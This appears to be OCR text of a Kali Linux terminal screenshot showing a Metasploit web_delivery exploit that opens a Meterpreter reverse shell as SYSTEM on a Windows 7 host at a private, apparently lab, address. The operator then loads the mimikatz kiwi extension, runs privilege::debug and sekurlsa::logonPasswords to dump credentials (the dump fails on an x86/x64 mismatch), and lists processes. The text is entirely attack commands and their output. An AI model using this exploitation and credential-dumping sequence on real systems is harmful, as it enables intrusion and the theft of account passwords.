 root@seventeen:/home/seventeen/Desktop
File Actions Edit View Help
[*] Sending stage (175174 bytes) to 172.16.72.138
[*] Meterpreter session 1 opened (172.16.72.130:4444 → 172.16.72.138:49387) at 2021-05
-16 20:07:09 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7 172.16.72.130:4444 →
172.16.72.138:49387 (172.16.72.138)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > use kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
252 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows
\System32\smss.exe
284 468 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows
\System32\svchost.exe
328 312 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows
\System32\csrss.exe
376 312 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows
\System32\wininit.exe
384 368 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows
KALI
BY OFFENSIVE SECURITY